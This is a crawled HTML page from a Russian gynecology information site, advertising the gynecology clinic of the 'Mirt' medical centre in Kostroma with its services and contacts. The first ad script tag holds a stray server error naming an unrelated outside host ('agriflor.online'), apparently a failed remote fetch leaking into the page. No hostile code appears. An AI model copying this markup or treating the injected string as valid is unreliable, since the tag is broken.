

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yginekologa.com/klinika-ginekologii-mcz-mirt.html
body_size: 26743
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-cURL Error: Could not resolve host: agriflor.online' async 
crossorigin="anonymous"></script>

	<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-9285410541051542" async ></script>
	<meta name="rp05a081888c734d37aee0155d2825ae11" content="eb94115d34ea89f51942c6c2455d9d9f" />
	<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-4784705706293533" async ></script>
	<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-4784705706293533" async ></script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="HandheldFriendly" content="True" />
<meta name="MobileOptimized" content="320" />
<meta name="viewport" content="width=device-width, target-densitydpi=160dpi, initial-scale=1.0, user-scalable=yes" />   
<meta name="apple-mobile-web-app-capable" content="yes">
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-4784705706293533" async ></script>
<link href="https://yginekologa.com/favicon.ico" rel="icon" type="image/x-icon" />
<link rel="shortcut icon" href="https://yginekologa.com/favicon.ico">

<!-- Win8 tile -->
<meta name="msapplication-TileImage" content="https://yginekologa.com/wp-content/themes/yginekologa.com/images/windows-tile_image-144x144.png">
<meta name="msapplication-TileColor" content="#4C4C4C"/>
<meta name="application-name" content="Венерические заболевания у женщин"/>

<!-- IE11 tiles -->
<meta name="msapplication-square70x70logo" content="https://yginekologa.com/wp-content/themes/yginekologa.com/images/windows-tile-tiny-70x70.png"/>
<meta name="msapplication-square150x150logo" content="https://yginekologa.com/wp-content/themes/yginekologa.com/images/windows-tile-square-150x150.png"/>
<meta name="msapplication-square310x310logo" content="https://yginekologa.com/wp-content/themes/yginekologa.com/images/windows-tile-large-310x310.png"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://yginekologa.com/klinika-ginekologii-mcz-mirt.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Клиника гинекологии – МЦ «Мирт» - Венерические заболевания у женщин" />
	<meta property="og:description" content="СодержаниеС чем мы работаем?Доступное лечениеКомплексные программыНаши контакты Клиника гинекологии в медицинском центре «Мирт» &#8212; это современные возможности лечения различных заболеваний гинекологического характера. Мы осуществляем полноценную диагностику репродуктивной системы, предлагаем безопасные методы лечения гинекологических болезней. Наши специалисты работают по принципу – максимальная польза при минимальном вмешательстве. Применяются современные методы в совокупности с консервативным лечением, а хирургическое [&hellip;]" />
	<meta property="og:url" content="https://yginekologa.com/klinika-ginekologii-mcz-mirt.html" />
	<meta property="og:site_name" content="Венерические заболевания у женщин" />
	<meta property="article:published_time" content="2022-02-10T16:07:31+00:00" />
	<meta property="og:image" content="https://yginekologa.com/wp-content/uploads/2022/02/2-1.jpg" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="384" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="Kseniia">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="2 минуты">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://yginekologa.com/#website","url":"https://yginekologa.com/","name":"\u0412\u0435\u043d\u0435\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u044f \u0443 \u0436\u0435\u043d\u0449\u0438\u043d","description":"","potentialAction":[{"@type":"SearchAction","target":"https://yginekologa.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://yginekologa.com/klinika-ginekologii-mcz-mirt.html#primaryimage","inLanguage":"ru-RU","url":"https://yginekologa.com/wp-content/uploads/2022/02/2-1.jpg","contentUrl":"https://yginekologa.com/wp-content/uploads/2022/02/2-1.jpg","width":768,"height":384},{"@type":"WebPage","@id":"https://yginekologa.com/klinika-ginekologii-mcz-mirt.html#webpage","url":"https://yginekologa.com/klinika-ginekologii-mcz-mirt.html","name":"\u041a\u043b\u0438\u043d\u0438\u043a\u0430 \u0433\u0438\u043d\u0435\u043a\u043e\u043b\u043e\u0433\u0438\u0438 \u2013 \u041c\u0426 \u00ab\u041c\u0438\u0440\u0442\u00bb - \u0412\u0435\u043d\u0435\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u044f \u0443 \u0436\u0435\u043d\u0449\u0438\u043d","isPartOf":{"@id":"https://yginekologa.com/#website"},"primaryImageOfPage":{"@id":"https://yginekologa.com/klinika-ginekologii-mcz-mirt.html#primaryimage"},"datePublished":"2022-02-10T16:07:31+00:00","dateModified":"2022-02-10T16:07:31+00:00","author":{"@id":"https://yginekologa.com/#/schema/person/26cef63156e6ccc7a9d06eb53513bada"},"breadcrumb":{"@id":"https://yginekologa.com/klinika-ginekologii-mcz-mirt.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://yginekologa.com/klinika-ginekologii-mcz-mirt.html"]}]},{"@type":"BreadcrumbList","@id":"https://yginekologa.com/klinika-ginekologii-mcz-mirt.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://yginekologa.com/","url":"https://yginekologa.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://yginekologa.com/klinika-ginekologii-mcz-mirt.html","url":"https://yginekologa.com/klinika-ginekologii-mcz-mirt.html","name":"\u041a\u043b\u0438\u043d\u0438\u043a\u0430 \u0433\u0438\u043d\u0435\u043a\u043e\u043b\u043e\u0433\u0438\u0438 \u2013 \u041c\u0426 \u00ab\u041c\u0438\u0440\u0442\u00bb"}}]},{"@type":"Person","@id":"https://yginekologa.com/#/schema/person/26cef63156e6ccc7a9d06eb53513bada","name":"Kseniia"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Венерические заболевания у женщин &raquo; Лента комментариев к &laquo;Клиника гинекологии – МЦ «Мирт»&raquo;" href="https://yginekologa.com/klinika-ginekologii-mcz-mirt.html/feed" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://yginekologa.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fancybox-for-wp-css'  href='https://yginekologa.com/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox-65b4ad9d62a0c9467b1cc86d4f39b444.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='gallery_short_code-css'  href='https://yginekologa.com/wp-content/cache/min/1/wp-content/plugins/gallery_short_code/css/fotorama-f6a54ba24ae61fce1fe98e6c5f5d1c02.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='style-name-css'  href='https://yginekologa.com/wp-content/cache/min/1/wp-content/themes/yginekologa.com/style-e4b3b484b878d82330d08c1f169a1246.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://yginekologa.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2002' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-postratings-css'  href='https://yginekologa.com/wp-content/cache/min/1/wp-content/plugins/wp-postratings/css/postratings-css-6c2e3c88fa0469759eb71d78d83fc06e.css' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css'  href='https://yginekologa.com/wp-content/plugins/yet-another-related-posts-plugin/includes/styles_thumbnails.css.php?width=120&#038;height=120&#038;ver=5.10.2' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://yginekologa.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<link data-minify="1" rel='stylesheet' id='yarppRelatedCss-css'  href='https://yginekologa.com/wp-content/cache/min/1/wp-content/plugins/yet-another-related-posts-plugin/style/related-1f044fcc82a3f967738a0a2d45956e05.css' type='text/css' media='all' />
<script type='text/javascript' src='https://yginekologa.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script data-minify="1" type='text/javascript' src='https://yginekologa.com/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox-5451b95a50be4a136c5cbb534903832e.js' id='fancybox-for-wp-js' defer></script>
<link rel="https://api.w.org/" href="https://yginekologa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yginekologa.com/wp-json/wp/v2/posts/2075" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yginekologa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yginekologa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.1" />
<link rel='shortlink' href='https://yginekologa.com/?p=2075' />
<link rel="alternate" type="application/json+oembed" href="https://yginekologa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyginekologa.com%2Fklinika-ginekologii-mcz-mirt.html" />
<link rel="alternate" type="text/xml+oembed" href="https://yginekologa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyginekologa.com%2Fklinika-ginekologii-mcz-mirt.html&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.0 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;height:auto;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #aaaaaa;width: 100%;}</style><script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-9285410541051542" async ></script>
<meta name="rp05a081888c734d37aee0155d2825ae11" content="eb94115d34ea89f51942c6c2455d9d9f" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(83516734, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/83516734" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<meta name="spr-verification" content="85fc712d2fa881x" />
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4784705706293533' async 
     crossorigin="anonymous"></script><script>var ajaxUrlFlatPM = "https://yginekologa.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	
	

	<link data-minify="1" href="https://yginekologa.com/wp-content/cache/min/1/wp-content/themes/yginekologa.com/css/icons-8a4d7f1b6c0a59060d6b4d05ab857550.css" rel="stylesheet" type="text/css">
	<link href="https://yginekologa.com/wp-content/themes/yginekologa.com/style/bootstrap.min.css" rel="stylesheet" type="text/css">
	<link data-minify="1" href="https://yginekologa.com/wp-content/cache/min/1/wp-content/themes/yginekologa.com/style-e4b3b484b878d82330d08c1f169a1246.css" rel="stylesheet" type="text/css">

	<!--<script src="/js/jquery.min.js" defer></script>-->
	<script src="https://yginekologa.com/wp-content/themes/yginekologa.com/js/tether.min.js" defer></script>
	<script src="https://yginekologa.com/wp-content/themes/yginekologa.com/js/bootstrap.min.js" defer></script>
	<script src="https://yginekologa.com/wp-content/themes/yginekologa.com/js/handlebars.min.js" defer></script>
	<script data-minify="1" src="https://yginekologa.com/wp-content/cache/min/1/wp-content/themes/yginekologa.com/js/app-8dfe13f9ea88209bcb4c02a1a717e027.js" defer></script>
<title>Клиника гинекологии – МЦ «Мирт» - Венерические заболевания у женщинВенерические заболевания у женщин</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Arimo%3A400%2C700%7CRoboto%20Condensed%3A400%2C700&#038;subset=latin%2Ccyrillic&#038;display=swap" />
<meta name="google-site-verification" content="SwIaw3KbqFb8YvP-Q1RcQUcl8mg8rS1fWbL78hAWBIA" />


</head>
<body>

<header class="container py-2 rounded-bottom">
	<div class="row align-items-center">
		<div class="col-8">
			<a href="https://yginekologa.com" ><img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://yginekologa.com/wp-content/themes/yginekologa.com/images/logo.png"/><noscript><img  src="https://yginekologa.com/wp-content/themes/yginekologa.com/images/logo.png"/></noscript></a>
		</div>
		<div class="col-4 text-right">
			<div class="d-inline-block hidden-lg-down" ></div>
			<button class="btn btn-success hidden-lg-up" type="button" data-toggle="right-menu" data-target="#sidebar">
				<span class="icon-menu"></span> Меню
			</button>
		</div>
	</div>
</header>

<div class="fixed-menu hidden-lg-up" id="sidebar">
	<div class="bg-faded header text-right" >
		<button class="btn btn-danger no-radius" data-toggle="right-menu" data-target="#sidebar" >&times;</button>
	</div>

	<div class="bg-white body mobile_sidebar">
		<div id="nav_menu-2"><div class="widget-title">Рубрики</div><div class="menu-pravyj-sajdbar-container"><ul id="menu-pravyj-sajdbar" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://yginekologa.com/simptomyi">Симптомы</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://yginekologa.com/kandidoz">Кандидоз</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://yginekologa.com/zppp">ЗППП</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://yginekologa.com/narostyi-na-genitaliyah">Наросты на гениталиях</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://yginekologa.com/drugie">Другие</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-878"><a href="https://yginekologa.com/ginekologiya-i-gormony">Гинекология и гормоны</a></li>
<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-879"><a href="https://yginekologa.com/polikistoz">Поликистоз</a></li>
<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="https://yginekologa.com/polikistoz-blog">Поликистоз блог</a></li>
</ul></div></div>	</div>
</div>

<div class="container bg-white py-3">

		<div class="row">
			<div class="col-md-8 bg-light-gray border left_side py-3 rounded">    <div class="single-post">                        <h1 class="single-post-title">Клиника гинекологии – МЦ «Мирт»</h1>                <div class="row">                    <div class="col"><i class="icon-calendar"></i> 10.02.2022</div>                    <div class="col text-right"><i                            class="icon-eye"></i> 38                    </div>                </div>                <hr>                                <div class="single-post-content"><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">С чем мы работаем?</a></li><li><a href="#i-2">Доступное лечение</a></li><li><a href="#i-3">Комплексные программы</a></li><li><a href="#i-4">Наши контакты</a></li></ul></div>
<div class="flat_pm_start"></div>
<p><img class=" wp-image-2077 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20654%20327'%3E%3C/svg%3E" alt="" width="654" height="327" data-lazy-srcset="https://yginekologa.com/wp-content/uploads/2022/02/2-1.jpg 768w, https://yginekologa.com/wp-content/uploads/2022/02/2-1-300x150.jpg 300w, https://yginekologa.com/wp-content/uploads/2022/02/2-1-200x100.jpg 200w" data-lazy-sizes="(max-width: 654px) 100vw, 654px" data-lazy-src="https://yginekologa.com/wp-content/uploads/2022/02/2-1.jpg" /><noscript><img class=" wp-image-2077 alignleft" src="https://yginekologa.com/wp-content/uploads/2022/02/2-1.jpg" alt="" width="654" height="327" srcset="https://yginekologa.com/wp-content/uploads/2022/02/2-1.jpg 768w, https://yginekologa.com/wp-content/uploads/2022/02/2-1-300x150.jpg 300w, https://yginekologa.com/wp-content/uploads/2022/02/2-1-200x100.jpg 200w" sizes="(max-width: 654px) 100vw, 654px" /></noscript></p>
<p><a href="https://mirt-med.ru/departments/ginekologiya/">Клиника гинекологии</a> в медицинском центре «Мирт» &#8212; это современные возможности лечения различных заболеваний гинекологического характера. Мы осуществляем полноценную диагностику репродуктивной системы, предлагаем безопасные методы лечения гинекологических болезней.<br />
Наши специалисты работают по принципу – максимальная польза при минимальном вмешательстве. Применяются современные методы в совокупности с консервативным лечением, а хирургическое вмешательство проводится с учетом органосберегающих принципов.</p>
<h3><span id="i">С чем мы работаем?</span></h3>
<p>Основные направления работы клиники гинекологии:</p>
<ul>
<li> диагностические процедуры для обнаружения патологий органов репродуктивной системы;</li>
<li> индивидуальный подбор способ контрацепции;</li>
<li> беременность: от планирования до послеродового сопровождения;</li>
<li> осуществление профилактических осмотров и регулярных чек-апов;</li>
<li> лечение гинекологических заболеваний;</li>
<li> операции различного характера с учетом минимальной инвазивности;</li>
<li> эстетические операции, корректирующие пороки развития женских половых органов.</li>
</ul>
<p>Оснащение нашего центра позволяет использовать современные методы для диагностики и хирургического вмешательства. Благодаря этому возможно обнаружение заболеваний на начальной стадии, оперативное лечение.</p>
<h3><img class=" wp-image-2076 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20654%20327'%3E%3C/svg%3E" alt="" width="654" height="327" data-lazy-srcset="https://yginekologa.com/wp-content/uploads/2022/02/1.jpg 998w, https://yginekologa.com/wp-content/uploads/2022/02/1-300x150.jpg 300w, https://yginekologa.com/wp-content/uploads/2022/02/1-768x384.jpg 768w, https://yginekologa.com/wp-content/uploads/2022/02/1-200x100.jpg 200w" data-lazy-sizes="(max-width: 654px) 100vw, 654px" data-lazy-src="https://yginekologa.com/wp-content/uploads/2022/02/1.jpg" /><noscript><img class=" wp-image-2076 alignleft" src="https://yginekologa.com/wp-content/uploads/2022/02/1.jpg" alt="" width="654" height="327" srcset="https://yginekologa.com/wp-content/uploads/2022/02/1.jpg 998w, https://yginekologa.com/wp-content/uploads/2022/02/1-300x150.jpg 300w, https://yginekologa.com/wp-content/uploads/2022/02/1-768x384.jpg 768w, https://yginekologa.com/wp-content/uploads/2022/02/1-200x100.jpg 200w" sizes="(max-width: 654px) 100vw, 654px" /></noscript></h3>
<h3><span id="i-2">Доступное лечение</span></h3>
<p>Несмотря на обилие и сложность гинекологических заболеваний, наши специалисты работают со всеми возможными случаями:</p>
<ul>
<li> воспалительные заболевания мочеполовой системы;</li>
<li> заболевания, передающиеся половым путем;</li>
<li> патологические изменения шейки матки;</li>
<li> опущения и выпадения органов;</li>
<li> недержание мочи;</li>
<li> миоматозные узлы;</li>
<li> эндометриоз и др.</li>
</ul>
<p>Проведение лечения возможно амбулаторно и стационарно: в дневное время и круглосуточно.</p>
<h3><span id="i-3">Комплексные программы</span></h3>
<p>Специалисты клиники разработали несколько комплексных программ:<br />
1. Ведение беременности. Вместе мы планируем, наблюдаем и проходим родовой процесс. При необходимости наблюдение продолжается и в послеродовой период.<br />
2. Регулярные check-up. Эти обследования направлены на выявление заболеваний на начальном этапе.<br />
Состав подобных программ зависит от возраста пациента и личных особенностей.</p>
<h3><span id="i-4">Наши контакты</span></h3>
<p>Главный медицинский центр:<br />
156001, г. Кострома, пер. Инженерный д. 18<br />
Единая справочная служба:<br />
+7 (4942) 334–911<br />
Многоканальный телефон:<br />
8 (800) 222-09-21<br />
(Бесплатно по РФ)<br />
Сайт медицинского центра «МИРТ»: <a href="https://mirt-med.ru/">mirt-med.ru/</a><br />
<div class="rll-youtube-player" data-src="https://www.youtube.com/embed/CkMBbBDU2y8" data-id="CkMBbBDU2y8" data-query=""></div><noscript><iframe width="893" height="506" src="https://www.youtube.com/embed/CkMBbBDU2y8" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<div class="flat_pm_end"></div>
<div class='yarpp-related'>
<h3>Похожие статьи</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://yginekologa.com/otkuda-berutsya-lishnie-kilogrammy-pered-i-vo-vremya-mesyachnyh.html' title='Откуда берутся лишние килограммы перед и во время месячных'>
<img width="120" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20120'%3E%3C/svg%3E" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" data-lazy-srcset="https://yginekologa.com/wp-content/uploads/2021/05/screenshot_29-120x120.png 120w, https://yginekologa.com/wp-content/uploads/2021/05/screenshot_29-150x150.png 150w, https://yginekologa.com/wp-content/uploads/2021/05/screenshot_29-300x300.png 300w" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src="https://yginekologa.com/wp-content/uploads/2021/05/screenshot_29-120x120.png" /><noscript><img width="120" height="120" src="https://yginekologa.com/wp-content/uploads/2021/05/screenshot_29-120x120.png" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="https://yginekologa.com/wp-content/uploads/2021/05/screenshot_29-120x120.png 120w, https://yginekologa.com/wp-content/uploads/2021/05/screenshot_29-150x150.png 150w, https://yginekologa.com/wp-content/uploads/2021/05/screenshot_29-300x300.png 300w" sizes="(max-width: 120px) 100vw, 120px" /></noscript><span class="yarpp-thumbnail-title">Откуда берутся лишние килограммы перед и во время месячных</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://yginekologa.com/zhenskaya-smazka-sostav-kak-vyglyadit-zachem-nuzhna.html' title='Женская смазка – состав, как выглядит, зачем нужна'>
<img width="120" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20120'%3E%3C/svg%3E" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="Белые выделения во время акта у женщин" data-pin-nopin="true" data-lazy-srcset="https://yginekologa.com/wp-content/uploads/2021/06/zhenskaya-smazka-sostav-kak-vyglyadit-zachem-nuzhna-120x120.jpg 120w, https://yginekologa.com/wp-content/uploads/2021/06/zhenskaya-smazka-sostav-kak-vyglyadit-zachem-nuzhna-150x150.jpg 150w, https://yginekologa.com/wp-content/uploads/2021/06/zhenskaya-smazka-sostav-kak-vyglyadit-zachem-nuzhna-300x300.jpg 300w" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src="https://yginekologa.com/wp-content/uploads/2021/06/zhenskaya-smazka-sostav-kak-vyglyadit-zachem-nuzhna-120x120.jpg" /><noscript><img width="120" height="120" src="https://yginekologa.com/wp-content/uploads/2021/06/zhenskaya-smazka-sostav-kak-vyglyadit-zachem-nuzhna-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="Белые выделения во время акта у женщин" data-pin-nopin="true" srcset="https://yginekologa.com/wp-content/uploads/2021/06/zhenskaya-smazka-sostav-kak-vyglyadit-zachem-nuzhna-120x120.jpg 120w, https://yginekologa.com/wp-content/uploads/2021/06/zhenskaya-smazka-sostav-kak-vyglyadit-zachem-nuzhna-150x150.jpg 150w, https://yginekologa.com/wp-content/uploads/2021/06/zhenskaya-smazka-sostav-kak-vyglyadit-zachem-nuzhna-300x300.jpg 300w" sizes="(max-width: 120px) 100vw, 120px" /></noscript><span class="yarpp-thumbnail-title">Женская смазка – состав, как выглядит, зачем нужна</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://yginekologa.com/rannyaya-ovulyacziya-na-kakoj-den-czikla-ona-proishodit-i-kakie-posledstviya-imeet.html' title='Ранняя овуляция: на какой день цикла она происходит и какие последствия имеет?'>
